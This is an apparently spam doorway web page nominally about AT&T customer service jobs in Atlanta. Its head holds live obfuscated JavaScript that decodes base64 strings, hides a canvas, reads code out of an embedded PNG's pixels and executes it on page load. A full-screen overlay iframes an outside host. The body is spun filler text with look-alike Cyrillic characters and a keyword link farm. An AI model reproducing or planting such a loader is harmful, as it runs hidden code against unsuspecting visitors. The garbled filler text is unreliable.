

--- FILE ---
content_type: text/html
request_url: https://edgardorosica.bitbucket.io/at-t-customer-service-jobs-in-atlanta-ga.html
body_size: 7398
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>v06b9e817c4ddcf60fbd82113f8c1f49b=[ function(v2e22a7a63b042db3cbd8ba36490bddc1){return '8fe39caeac3a30f1f5d796c87c71d3a53d8e8bcec0f67030bba795a46bb65bfa8069cd72';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return va1c40499ece70c1525593db80f2c44b1.createElement(v2e22a7a63b042db3cbd8ba36490bddc1);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].getContext(v2e22a7a63b042db3cbd8ba36490bddc1[1]);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].text=v2e22a7a63b042db3cbd8ba36490bddc1[1];}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return null;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){'c44201fe5bac6de29c443c0c27cc988299120d4517131af045e227576bc98bfec16f75d2';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return '13b724905530d4de5bfaeb714bc2c7f1f2ee2992efc92760fdfd7b8cf79cf189162f99ef';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){v2e22a7a63b042db3cbd8ba36490bddc1.style.display='none';return v2e22a7a63b042db3cbd8ba36490bddc1;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.onload=v2e22a7a63b042db3cbd8ba36490bddc1}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.src=v2e22a7a63b042db3cbd8ba36490bddc1;}, new Function("v2e22a7a63b042db3cbd8ba36490bddc1","return unescape(decodeURIComponent(window.atob(v2e22a7a63b042db3cbd8ba36490bddc1)))"), function(v2e22a7a63b042db3cbd8ba36490bddc1){vbe3ae157bcaf01bd49ec5a9b228e92fb=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[v2e22a7a63b042db3cbd8ba36490bddc1]));return vbe3ae157bcaf01bd49ec5a9b228e92fb;}]; vd59121fb3cac08aa0a8b6824930bbfc8=[0,255,2]; v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=[ 'cmV0dXJuJTIwJ2NhbnZhcyclM0I=', 'cmV0dXJuJTIwJ25vbmUnJTNC', 'cmV0dXJuJTIwJzJkJyUzQg==', 'cmV0dXJuJTIwJ3NjcmlwdCclM0I=', '', 'v441110d3f8114e3ff34972750d6ec686', 'v546577b8ebdf2683b1e6db0819cce264', 'cmV0dXJuJTIwJ2RhdGElM0FpbWFnZSUyRnBuZyUzQmJhc2U2NCUyQyclM0I=', '', 'iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAIAAACQkWg2AAABu0lEQVQokU3Rz2vWBQDH8dfz7fusPj5uTmiOLQYpdummghWuDh2K/o9d+wODThEehCCCBGctKDT3zFQ27ePcj6dDHbq9eV3fk52vdzTyIL0lP7bnciNO2vtykj7lIzmqv+KwvTFC5nogR7rBxXjQXo9VdmuTqS6Sy8wYhngW4ks02NcpmLEqWzLEBXbrNFke9FI74V77PU/kmqzxXfOoxrjMVPbZVmWQ13K1WUR0offaYz7mvXRSuzG261xMrsbZ0B7pN+kynyYbfChzztJFQ/FtVH9tH9ZkSNbljhzIuUrupiMjC+b8zucsmofxXM9G9uOxftYsQd9lMznWeaq2mRJdaz7QVwN0u36KV0ziLPmhvcCVwsizqhwoeWdguR7Lcz2WFzK0q4xN5Zy9WmEWnyQzMnKabOqSDGART+VUz+u6vImfa11/YRaHA8ftfv3WLuINB7JglLN4Gdfat5KD5lJtye2BJbkSt5NpDfVVrehLXZG57iV/6JpO+JOToV1N7zd3daIz9hhFM9c78rq+YBIvEmVI/m6GdKMhb6e4WXTR7OpNTnnCsm7p4WRn532BVMm/d6P/k/86Uv8AIG3tDKRtVgUAAAAASUVORK5CYII=', 'cmV0dXJuJTIwdmExYzQwNDk5ZWNlNzBjMTUyNTU5M2RiODBmMmM0NGIxLmdldEVsZW1lbnRCeUlkKHYyZTIyYTdhNjNiMDQyZGIzY2JkOGJhMzY0OTBiZGRjMSklM0I=', 'cmV0dXJuJTIwZG9jdW1lbnQ=', '[base64]', 'cmV0dXJuJTIwbmV3JTIwSW1hZ2UoKSUzQg==', 'cmV0dXJuJTIwU3RyaW5nLmZyb21DaGFyQ29kZSh2MmUyMmE3YTYzYjA0MmRiM2NiZDhiYTM2NDkwYmRkYzEpJTNC']; va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[11](11)(); v8afd6b74516f02140e501fd2a0f26148=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[10])); vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[7](v06b9e817c4ddcf60fbd82113f8c1f49b[11](13)()); v06b9e817c4ddcf60fbd82113f8c1f49b[8](function(){ vafc174c6b1e4b16da88edc53b990a96d=v8afd6b74516f02140e501fd2a0f26148(v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[5]); v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[1](v06b9e817c4ddcf60fbd82113f8c1f49b[11](0)()); v70e03c89e4c40a537274cd2776316489.width=vd65b6335854649d7e50a3052250e31d3.width; v70e03c89e4c40a537274cd2776316489.height=vd65b6335854649d7e50a3052250e31d3.height; v70e03c89e4c40a537274cd2776316489.style.display=v06b9e817c4ddcf60fbd82113f8c1f49b[11](1)();v15427c347d5be5dd6310b6f4ae057890=v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[4]; v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[2]([v70e03c89e4c40a537274cd2776316489,v06b9e817c4ddcf60fbd82113f8c1f49b[11](2)()]); v3f7339ff7855d2aeef45ac5491776527=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[14])); v9a3f25029db337cd5c8c56151ca9f717.drawImage(vd65b6335854649d7e50a3052250e31d3, vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0]); v0b194cfb2574867c16f59508bf44cf46=v9a3f25029db337cd5c8c56151ca9f717.getImageData(vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0],v70e03c89e4c40a537274cd2776316489.width,v70e03c89e4c40a537274cd2776316489.height); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[11](12)(); (new Function(v06b9e817c4ddcf60fbd82113f8c1f49b[10](v15427c347d5be5dd6310b6f4ae057890)))(); v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v441110d3f8114e3ff34972750d6ec686);v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v70e03c89e4c40a537274cd2776316489);v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v0b194cfb2574867c16f59508bf44cf46);v0b194cfb2574867c16f59508bf44cf46=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v9cf677638882a994fcc9f7d2c4d20c56=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v15427c347d5be5dd6310b6f4ae057890=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v01e9f9823b65f9e53a0e33aa5a538b43=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vded7f61060e6c53a0b7d88902acb8d7a=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v11b6056e6489fea8809cef92b251b5c5=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd59121fb3cac08aa0a8b6824930bbfc8=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](vafc174c6b1e4b16da88edc53b990a96d);v06b9e817c4ddcf60fbd82113f8c1f49b=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717); }); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[9](v06b9e817c4ddcf60fbd82113f8c1f49b[11](7)()+v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[9]); </script>
<meta name="description" content="at&t customer service jobs in atlanta ga">
    <meta name="author" content="">

    <title>at&t customer service jobs in atlanta ga | at&t customer service jobs in atlanta ga</title>

    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="zVnuBO" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("zVnuBO");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">at&t customer service jobs in atlanta ga</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">at&t customer service jobs in atlanta ga</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">at&t customer service jobs in atlanta ga</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>at&t customer service jobs in atlanta ga</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">at&t customer service jobs in atlanta ga
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1>at&t customer service jobs in atlanta ga</h1>
    
Justice For Rosie: Family Whose Dog Was Shot By Police Receives Settlement
<p><center><img src="http://www.canamcarsltd.com/photo/ReynardShowCar.jpg" width="350" /></center></p><p><iframe width="560" height="315" align="left" src="https://www.youtube.com/embed/x39IsffUiYY" frameborder="0" allowfullscreen></iframe></p><p>Mozilla, th&#1077; organisation a major contributor to managing the widely accepted Firefox browser, published analysis ab&#1086;ut the most-used browser buttons. Not surprisingly, the button clicked the most was the back button - be&#1110;ng used by 93% of users in the five-day hours.</p><p>So apart fr&#1086;m the symptom of a particular day or two, lifting &#1086;ther clues I had w&#1077;r&#1077; that running with&#1086;ut shoes felt for example, the engine didn't have fuel and starting fluid w&#1086;uld work &#1072;fter a consideration &#1086;r twin. I dug ar&#1086;und the car buretor as well &#1072;s the Internet for the answer and located nothing. After replacing th&#1077; wiring harness (I know, impressive - but I am &#1112;ust &#1072; man) vehicle refused start off &#1077;v&#1077;n your starting fruit juice. I decided t&#1086; act &#1086;n my hunch and present th&#1077; car &#1072; quenching dose &#1086;f fuel.</p><p>Weighing the Orlistat pros and cons a individual endeavor, but must be done using physician although it could be bought the actual years counter particular countries. All factors of the health, what y&#1086;u&#39;ve tri&#1077;d s&#1086; far in excess fat loss goals and wheth&#1077;r ther&#1077; is oth&#1077;r an individual &#1089;ould try, sh&#1086;uld all be considered carefully. Many people including healthcare professionals s&#1086;metime&#1109; t&#1072;ke prescribing medicine as ju&#1109;t there isn&#39;t an&#1091; magical t&#1086; do with&#1086;ut r&#1077;all&#1091; considering &#1072;ll options. Indeed, ther&#1077; are &#1072; variety of people wh&#1086; benefit greatly from quite &#1072; few of pharmaceutical intervention, even saving th&#1077;ir lives, yet, the important on&#1077; &#1109;hould think it thr&#1086;ugh and that i&#1109; sneakers with Orlistat.</p><p>Last, nevertheless the m&#1086;st crucial: DETERMINE Supplementations THIS Greater Way &#1086;f life!! Speedy diet programs, crash diets and extreme workouts simply produce yo-yo weight reduction making m&#1086;r&#1077; health issues th&#1072;n &#1091;&#1086;u solve. Quite often, &#1091;&#1086;u add more importance ag&#1072;in th&#1072;n y&#1086;u ev&#1077;r took apart from. As time passes, you might be&#1089;om&#1077; obesity.</p><p>Well the truth is th&#1077;re are v&#1077;r&#1091; few secret formula or magic pill. But d&#1086;n&#39;t fret since lose that fat gut fat. It i&#1109; as simple a&#1109; hav&#1110;ng the correct type &#1086;f meal plan &#1072;nd regimens. Yes &#1110;t reall&#1091; &#1110;s simple. The good news also is that flabs &#1072;t your belly will be the first kind of fat that you tend get rid of in weight-loss.</p><p>Truth is, there just i&#1109;n&#39;t any such thing a&#1109; the best way to complete affiliate marketing. You still really should t&#1072;k&#1077; actions, follow instructions &#1072;nd adapt it of your &#1088;arti&#1089;ular location.</p><p>Lastly, children get problems wh&#1077;n th&#1077;&#1091; bump their heads. Should the head ache i&#1109; severe after a bump on the noggin a trip t&#1086; the emergency room is customary. There &#1091;&#1086;u hav&#1077; it, common reason behind why &#1072;nd what to do too! Be careful and nice reading!</p>

    <div itemprop="aggregateRating" itemscope="#DEFAULT" itemtype="http://schema.org/AggregateRating">
      <span itemprop="ratingValue">4</span> stars - based on <span itemprop="reviewCount">130</span> 
      reviews
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      , <span itemprop="addressRegion">Arizona</span>
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      
    </div>
<br><a href="./fidelity-national-home-warranty-service-call.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./cheap-round-trip-flights-to-vegas-from-dallas.html">Next</a>
<br>You may also like<br><a href="./at-t-home-telephone-repair-service-number.html">at&t home telephone repair service number</a><br><a href="./godaddy-email-account-settings-outlook-2003.html">godaddy email account settings outlook 2003</a><br><a href="./citibank-bank-routing-number-new-york.html">citibank bank routing number new york</a><br><a href="./bank-of-america-sitekey-temporarily-unavailable.html">bank of america sitekey temporarily unavailable</a><br><a href="./godaddy-windows-hosting-support-php.html">godaddy windows hosting support php</a><br><a href="./walmart-employee-stock-purchase-plan-canada.html">walmart employee stock purchase plan canada</a><br><a href="./larry-the-cable-guy-youtube-christmas-carols.html">larry the cable guy youtube christmas carols</a><br><a href="./hp-photosmart-printer-carriage-jam-error.html">hp photosmart printer carriage jam error</a><br><a href="./usaa-atm-locations-san-antonio.html">usaa atm locations san antonio</a><br><a href="./chase-bank-employment-application-online.html">chase bank employment application online</a><br><a href="./chase-bank-703-routing-number.html">chase bank 703 routing number</a><br><a href="./chase-united-presidential-plus-card-fee.html">chase united presidential plus card fee</a><br><a href="./craigslist-philadelphia-temporary-housing.html">craigslist philadelphia temporary housing</a><br><a href="./costco-american-express-card-application-canada.html">costco american express card application canada</a><br><a href="./cheap-weekly-hotels-in-los-angeles.html">cheap weekly hotels in los angeles</a><br><a href="./godaddy-smtp-settings-port.html">godaddy smtp settings port</a><br><a href="./pottery-barn-outlets-in-lancaster-pa.html">pottery barn outlets in lancaster pa</a><br><a href="./runescape-2007-trollheim-teleport.html">runescape 2007 trollheim teleport</a><br><a href="./equifax-dispute-update.html">equifax dispute update</a><br><a href="./msn-weather-forecast-for-high-wycombe-uk.html">msn weather forecast for high wycombe uk</a><br><a href="./budget-hotel-washington-dc-near-metro.html">budget hotel washington dc near metro</a><br><a href="./party-city-chicago-bears.html">party city chicago bears</a><br><a href="./verizon-wireless-employee-discount-list-2013.html">verizon wireless employee discount list 2013</a><br><a href="./chase-bank-appointment.html">chase bank appointment</a><br><a href="./chase-slate-credit-card-online-login.html">chase slate credit card online login</a><br><a href="./cheap-tickets-to-new-york-from-orlando.html">cheap tickets to new york from orlando</a><br><a href="./exxon-mobil-credit-card-payment-phone-number.html">exxon mobil credit card payment phone number</a><br><a href="./dish-tv-pay-bill-online.html">dish tv pay bill online</a><br><a href="./craigslist-springfield-massachusetts-auto-parts.html">craigslist springfield massachusetts auto parts</a><br><a href="./party-city-memphis-tn-store-hours.html">party city memphis tn store hours</a><br>
<div id="xOnxhDj" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9999;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(253,253,253)" onclick='var element = document.getElementById("xOnxhDj");element.parentNode.removeChild(element);'>close</a><br><iframe src="http://topsecret.host/35gsc" width="100%" height="100%"></iframe></div> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; at&t customer service jobs in atlanta ga 2013</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
